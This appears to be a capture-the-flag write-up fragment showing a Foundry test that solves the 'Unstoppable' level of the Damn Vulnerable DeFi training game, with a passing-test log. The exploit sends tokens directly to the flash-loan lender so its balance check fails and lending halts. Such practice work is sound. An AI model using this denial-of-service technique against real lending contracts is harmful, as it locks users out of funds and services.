 ftrace | funcSig
function testExploit() public {
/**
* EXPLOIT START *
*/
vm.prank(attacker);
dvt.transfer(address(unstoppableLender), 10e18);
/**
* EXPLOIT END *
*/
vm.expectRevert(UnstoppableLender.AssertionViolated.selector);
validation();
console.log(unicode"\n🎉 Congratulations, you can go to the next level! 🎉");
}
ftrace | funcSig
function validation() internal {
// It is no longer possible to execute flash loans
vm.startPrank(someUser);
receiverUnstoppable.executeFlashLoan(10);
vm.stopPrank();
}
}
No files changed, compilation skipped
Running 1 test for test/Levels/unstoppable/Unstoppable.t.sol:Unstoppable
[PASS] testExploit() (gas: 48050)
Logs:
🧨 Let's see if you can break it... 🧨
🎉 Congratulations, you can go to the next level! 🎉
Test result: ok. 1 passed; 0 failed; finished in 2.18ms
rjp@rjp-virtual-machine:~/Desktop/damn-vulnerable-defi-foundry$